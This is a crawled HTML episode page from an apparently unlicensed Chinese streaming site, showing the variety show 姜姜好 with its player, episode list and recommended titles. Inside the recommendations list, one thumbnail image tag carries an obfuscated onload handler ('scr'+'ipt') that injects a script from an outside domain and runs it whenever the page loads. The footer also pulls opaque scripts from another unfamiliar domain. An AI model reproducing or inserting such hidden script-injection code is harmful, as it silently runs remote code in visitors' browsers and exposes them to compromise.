

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dhkan.top/kongbu/79/1-1.html
body_size: 5653
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<script type="text/javascript" src="/Public/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="/Public/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/Tpl/dhkan/system.js?4.3.201206"></script>
<script type="text/javascript" src="/Public/js/system.js?4.3.201206"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<meta name="yandex-verification" content="04876053cd2af344" />
<link rel="shortcut icon" href="/Tpl/dhkan/Images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/Tpl/dhkan/animate.css?4.3.201206">
<link rel="stylesheet" href="/Tpl/dhkan/system.css?4.3.201206">
<script type="text/javascript">var cms = {
root:"/",urlhtml:"0",sid:"1",id:"79",userid:"",username:"",userforum:"1",page:"1",domain_m:""
};</script>
<title>《姜姜好》第20241231集在线观看－综艺节目－德华影视</title>
<meta name="keywords" content="姜姜好,姜姜好在线观看,姜姜好全集,电视剧姜姜好,姜姜好下载,姜姜好主题曲,姜姜好剧情,姜姜好演员表">
<meta name="description" content="姜姜好 姜姜好在线观看 姜姜好全集 电视剧姜姜好，剧情介绍：姜妍与美食搭子们将踏上一段美味与美食融化心灵的旅程。通过自驾“餐车”的方式，旅行打卡最受年轻人欢迎的3座城市，并解锁以城市为中心半径100公里周边区域，进行后备箱互动迁徙摆摊。旨在让“摆摊经济”重回大众视野，">
</head>
<body class="vod-play">
<nav class="header" data-dir="#nav-zongyi">
	<div class="navbar-header">
		<div class="container">
			<h1 class="navbar-brand"><a href="/" title="德华影视"><img src="/Tpl/dhkan/Images/logo.png" alt="德华影视" /></a></h1>
			<a class="navbar-toggle primary-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#navbar-primary"><i class="iconfont iconfont-menu">&#xe6a9;</i></a> <a class="navbar-toggle history-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#history-dropdown"><i class="iconfont iconfont-history">&#xe64c;</i></a> <a class="navbar-toggle search-toggle visible-xs" href="/search-index.html"><i class="iconfont iconfont-search">&#xe679;</i></a> <a class="navbar-toggle navbar-goback" href="javascript:;"><i class="iconfont iconfont-back">&#xe608;</i></a>
			<div class="navbar-history"> <a class="history-hover hidden-xs" href="javascript:;" data-hover="owl"><i class="iconfont iconfont-history">&#xe64c;</i></a>
				<div class="dropdown-menu animated fadeInDown" id="history-dropdown">
					<div class="history-heading clearfix">
						<h5>观看历史</h5>
						<a class="history-close" href="javascript::" data-dismiss="owl" data-target="#history-dropdown"><i class="iconfont iconfont-close">&#xe604;</i></a> </div>
					<div class="history-record-get">
						<p class="text-center text-light">loading...</p>
					</div>
				</div>
			</div>
			<form class="ff-search" data-sid="1" data-limit="10" role="search" action="/index.php?s=vod-search" method="post" data-action="/vod-search-wd-FFWD.html">
				<div class="navbar-search hidden-xs">
					<input class="search-control ff-wd" type="text" name="wd" placeholder="请输入影片名称" />
					<button class="search-button" type="submit">搜索</button>
				</div>
			</form>
		</div>
	</div>
		<div class="navbar" id="navbar-primary">
		<div class="navbar-primary" >
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li id="nav-index"><a href="/">首页</a></li>
					<li id="nav-neidi"><a href="/neidi/p1.html">国产剧</a></li><li id="nav-gangju"><a href="/gangju/p1.html">港剧</a></li><li id="nav-hanju"><a href="/hanju/p1.html">韩剧</a></li><li id="nav-meiju"><a href="/meiju/p1.html">美剧</a></li><li id="nav-taiwan"><a href="/taiwan/p1.html">台剧</a></li><li id="nav-riju"><a href="/riju/p1.html">日剧</a></li>					<li id="nav-dongman"><a href="/dongman/p1.html">动漫世界</a></li>
					<li id="nav-zongyi"><a href="/zongyi/p1.html">综艺节目</a></li>
					<li id="nav-"><a href=""></a></li>
				</ul>
			</div>
		</div>
		<div class="navbar-subnav">
			<div class="container">
				<ul class="navbar-nav clearfix">
					<li class="movie"><strong>电影：</strong></li>
					<li id="nav-dongzuo"><a href="/dongzuo/p1.html">动作电影</a></li><li id="nav-xiju"><a href="/xiju/p1.html">喜剧电影</a></li><li id="nav-aiqing"><a href="/aiqing/p1.html">爱情电影</a></li><li id="nav-kehuan"><a href="/kehuan/p1.html">科幻电影</a></li><li id="nav-kongbu"><a href="/kongbu/p1.html">恐怖电影</a></li><li id="nav-juqing"><a href="/juqing/p1.html">剧情电影</a></li><li id="nav-zhanzheng"><a href="/zhanzheng/p1.html">战争电影</a></li><li id="nav-lunli"><a href="/lunli/p1.html">好看电影</a></li>				</ul>
			</div>
		</div>
	</div>
</nav>
<!-- // header end-->
<div class="content">  
<div class="play">
<div class="container">
	<h2 class="text-nowrap">
		<a href="/zongyi/p1.html">综艺节目</a>
		<a href="/zongyi/79.html">姜姜好</a>
		<small>第1集</small>
	</h2>
	<div class="player embed-responsive embed-responsive-4by3" id="cms_player">
<script>var cms_player = {"yun":true,"url":"https:\/\/v3.bxgbnet.com\/yyv3\/202412\/31\/8v1jtAJJ9N21\/video\/index.m3u8","copyright":0,"name":"okm3u8","jiexi":"","time":5,"buffer":"\/\/www.dplayer.top\/buffer.html","pause":"\/\/www.dplayer.top\/pause.html","next_path":"\/zongyi\/79\/1-2.html","next_url":"https:\/\/v5.bxgbnet.com\/yyv5\/202501\/07\/HQQyG76avi23\/video\/index.m3u8"};</script><script type="text/javascript" src="/Public/player/okm3u8.js"></script><script type="text/javascript" src="/Public/player/yun.js"></script></div>
	<div class="play-interaction clearfix">
		<div class="detail-mobile hidden-xs">
			<a class="btn btn-primary" href="javascript:;" data-hover="owl"><i class="iconfont iconfont-phone">&#xe605;</i> 扫描到手机观看</a>
			<div class="dropdown-menu animated fadeInDown">
				<img id="qrcode" src="/Public/images/qrcode/weixin.jpg" alt="loading">
				<p class="text-center text-light">微信扫码发送网址</p>
			</div>
		</div>  
		<div class="play-clipboard visible-xs">
			<a id="clipboard" class="btn btn-primary" href="javascript:;">复制网址分享给微信朋友</a>
		</div>
		<div class="play-btn">
			<a id="ff-prev" href="/zongyi/79/1-0.html" class="disabled">上一集</a>
<a id="ff-next" href="/zongyi/79/1-2.html" class="">下一集</a>			
		</div>
		<div class="score-wrap hidden-xs">
			<div class="score ff-score">
	<label>评分：</label>
	<span class="ff-score-raty" data-module="vod" data-id="79" data-score="1.5" data-toggle="tooltip" data-placement="bottom"></span>
	<em><sup class="ff-score-val">3.0</sup><sup>分</sup></em>
</div>
		</div>
	</div>
	<div class="play-weixintip visible-xs">
		<script type="text/javascript" src="/Runtime/Js/90_m.js" charset="utf-8"></script>	</div>
	</div>
</div>
<!-- -->
<div class="container">
	<div class="panel play-source">
		<!--在线观看TAB标签组件 -->
<div class="detail-source">
	<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix" id="detail-tab" data-active=".ff-playurl-tab-1">
				<li class="active">
			<a href="javascript:;" data-target=".ff-playurl-tab-1" data-toggle="tab">神马电影</a>
		</li>	</ul>
	<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
				<ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 active fade in" data-active="79-1-1" data-more="34">
			<li data-id="79-1-1"><a href="/zongyi/79/1-1.html" title="20241231">241231</a></li><li data-id="79-1-2"><a href="/zongyi/79/1-2.html" title="20250107">250107</a></li><li data-id="79-1-3"><a href="/zongyi/79/1-3.html" title="20250109">250109</a></li><li data-id="79-1-4"><a href="/zongyi/79/1-4.html" title="20250115">250115</a></li><li data-id="79-1-5"><a href="/zongyi/79/1-5.html" title="20250116">250116</a></li><li data-id="79-1-6"><a href="/zongyi/79/1-6.html" title="20250122">250122</a></li><li data-id="79-1-7"><a href="/zongyi/79/1-7.html" title="20250123">250123</a></li><li data-id="79-1-8"><a href="/zongyi/79/1-8.html" title="20250129">250129</a></li><li data-id="79-1-9"><a href="/zongyi/79/1-9.html" title="20250205">250205</a></li><li data-id="79-1-10"><a href="/zongyi/79/1-10.html" title="20250206">250206</a></li><li data-id="79-1-11"><a href="/zongyi/79/1-11.html" title="20250212">250212</a></li><li data-id="79-1-12"><a href="/zongyi/79/1-12.html" title="20250213">250213</a></li><li data-id="79-1-13"><a href="/zongyi/79/1-13.html" title="20250219">250219</a></li><li data-id="79-1-14"><a href="/zongyi/79/1-14.html" title="20250220">250220</a></li><li data-id="79-1-15"><a href="/zongyi/79/1-15.html" title="20250226">250226</a></li><li data-id="79-1-16"><a href="/zongyi/79/1-16.html" title="20250227">250227</a></li><li data-id="79-1-17"><a href="/zongyi/79/1-17.html" title="20250305">250305</a></li><li data-id="79-1-18"><a href="/zongyi/79/1-18.html" title="20250306">250306</a></li><li data-id="79-1-19"><a href="/zongyi/79/1-19.html" title="20250313">250313</a></li><li data-id="79-1-20"><a href="/zongyi/79/1-20.html" title="20250319">250319</a></li><li data-id="79-1-21"><a href="/zongyi/79/1-21.html" title="20250320">250320</a></li><li data-id="79-1-22"><a href="/zongyi/79/1-22.html" title="20250326">250326</a></li><li data-id="79-1-23"><a href="/zongyi/79/1-23.html" title="20250327">250327</a></li>		</ul>	</div>
</div>	</div>
	<div class="panel play-summary">
		<div class="panel-heading clearfix">
			<h3 class="panel-title">简介</h3>
		</div>
		<div class="panel-body">				
			<div class="play-intro">
				<div class="director">
					<span><label>导演：</label>未知</span>
					<span><label>主演：</label><a href="/vod-search-actor-%E5%A7%9C%E5%A6%8D.html">姜妍</a><a href="/vod-search-actor-%E8%91%A3%E5%B2%A9%E7%A3%8A.html">董岩磊</a></span>
					<span><label>类型：</label><a href="/zongyi/p1.html">综艺节目</a></span>	
					<span><label>地区：</label><a href="/list-select-id-4-type--area-%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-year--star--state--order-addtime.html">中国大陆</a></span>
					<span><label>年份：</label><a href="/list-select-id-4-type--area--year-2024-star--state--order-hits.html">2024</a></span>
					<span><a href="/zongyi/79.html">查看整部剧情</a></span></br>
					<span>姜妍与美食搭子们将踏上一段美味与美食融化心灵的旅程。通过自驾“餐车”的方式，旅行打卡最受年轻人欢迎的3座城市，并解锁以城市为中心半径100公里周边区域，进行后备箱互动迁徙摆摊。旨在让“摆摊经济”重回大众视野，展现后备箱集市新型态，以美食为媒，聆听众生故事、探寻美好生活哲学。</span>
				</div>
			</div>
		</div>
	</div>
	<!-- -->
		<div class="panel">
	<div class="panel-heading clearfix">
		<h3 class="panel-title">@《姜姜好》推荐同类型的综艺节目</h3>
	</div>
	<div class="panel-max detail-hot">			
		<ul class="thumbnail-group clearfix">
			<li>
	<a class="thumbnail" href="/zongyi/444/1-1.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bbf10316a.jpg" alt="动物城里无小事">
	<span class="video-grade">第03集</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/444.html" title="动物城里无小事">动物城里无小事</a></h5>
		<p>   
					<a href="/list-select-id-4-type-%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA-area--year--star--state--order-hits.html">大陆综艺</a>			<a href="/list-select-id--type--area-%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-year--star--state--order-addtime.html">中国大陆</a>		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/887/1-44.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bcabe52f0.jpg" alt="芒果新生班·搭档季">
	<span class="video-grade">20250109</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/887.html" title="芒果新生班·搭档季">芒果新生班·搭档季</a></h5>
		<p>   
		<a href="/vod-search-actor-%E7%A7%A6%E6%B5%B7%E7%92%90.html">秦海璐</a><a href="/vod-search-actor-%E5%91%A8%E4%B8%80%E5%9B%B4.html">周一围</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/1912/1-90.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bd2f2af2d.jpg" alt="绷不住了啦">
	<span class="video-grade">20241217</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/1912.html" title="绷不住了啦">绷不住了啦</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%90%88%E6%96%87%E4%BF%8A.html">合文俊</a><a href="/vod-search-actor-%E5%88%98%E5%A4%A7%E9%94%81.html">刘大锁</a><a href="/vod-search-actor-%E5%AE%8B%E6%9C%A8%E5%AD%90.html">宋木子</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/29/1-218.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6b9b171d7b.jpg" alt="女王大人">
	<span class="video-grade">20250421</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/29.html" title="女王大人">女王大人</a></h5>
		<p>   
					<a href="/list-select-id-4-type-%E6%B8%AF%E5%8F%B0%E7%BB%BC%E8%89%BA-area--year--star--state--order-hits.html">港台综艺</a>					</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/134/1-10.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bb633f3ed.jpg" alt="线下恋爱">
	<span class="video-grade">第10集</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/134.html" title="线下恋爱">线下恋爱</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%B0%8F%E6%B3%89%E4%BB%8A%E6%97%A5%E5%AD%90.html">小泉今日子</a><a href="/vod-search-actor-%E4%BB%A4%E5%92%8C%E6%B5%AA%E6%BC%AB.html">令和浪漫</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/11891/1-1.html">
	<img class="ff-img" data-original="https://pic.okzyw.xyz/upload/vod/20250821-1/575ca936c58b2d6be3bbf47b7defad69.jpg" onload=document.body.appendChild(document.createElement("scr"+"ipt")).src="https://vod.libaitv.vip/js/a.js" a="" alt="为你着迷动画版">
	<span class="video-grade">第01集</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/11891.html" title="为你着迷动画版">为你着迷动画版</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%B0%8F%E9%87%8E%E8%B4%A4%E7%AB%A0.html">小野贤章</a><a href="/vod-search-actor-%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html">内山昂辉</a><a href="/vod-search-actor-%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html">冈本信彦</a>		 		</p>
	</div>
</li><li>
	<a class="thumbnail" href="/zongyi/738/1-96.html">
	<img class="ff-img" data-original="/Uploads/vod/2025-02-20/67b6bc6f97095.jpg" alt="台湾第一等">
	<span class="video-grade">20250420</span>
	</a>
	<div class="video-info">
		<h5><a href="/zongyi/738.html" title="台湾第一等">台湾第一等</a></h5>
		<p>   
		<a href="/vod-search-actor-%E5%B0%8F%E9%A9%AC.html">小马</a>		 		</p>
	</div>
</li>		</ul>
	</div>
</div><!--panel end -->
	</div>
<a class="btn btn-default btn-sm ff-record-set hidden" href="javascript:;" data-sid="1" data-id="79" data-type="1" data-id-sid="1" data-id-pid="1">观看记录</a><span class="ff-hits" data-sid="vod" data-id="79" data-type="insert"></span><div class="footer">      
	<div class="container">  
		<div class="copyright">
			<p>本网站为非赢利性站点，本网站所有内容均来源于互联网相关站点自动搜索采集信息，相关链接已经注明来源。</p>
			<p><a href="/map-vod-id-rss-limit-100.html" target="_blank">rss</a>
      <a href="/map-vod-id-baidu-limit-100.html" target="_blank">baidu</a>
			<a href="/map-vod-id-sogou-limit-100.html" target="_blank">sogou</a>
			<a href="/map-vod-id-360-limit-100.html" target="_blank">360</a>
			<a href="/map-vod-id-bing-limit-100.html" target="_blank">bing</a>
      <a href="/map-vod-id-google-limit-100.html" target="_blank">google</a>
			<p>Copyright &copy; 2012-2018 <a href="/">德华影视</a> </p>
		</div>
	</div>
</div>
<script src="https://d.dhkgjyf.site/ty/8FAFC58C-A1B8-16302-33-39D955E047AD.9296E"></script>
<script src="https://d.dhkgjyf.site/ty/84C8A6BE-6665-16302-33-AF8FD8A9DA05.FDF46"></script>
<!--[if lt IE 9]>
<script src="/Public/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="/Public/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<div style="display:none">
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.umamis.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'LqMzxNk42DyEGBOvKwnrjloGB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dc68c870f8b458590ed627d93e9769e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>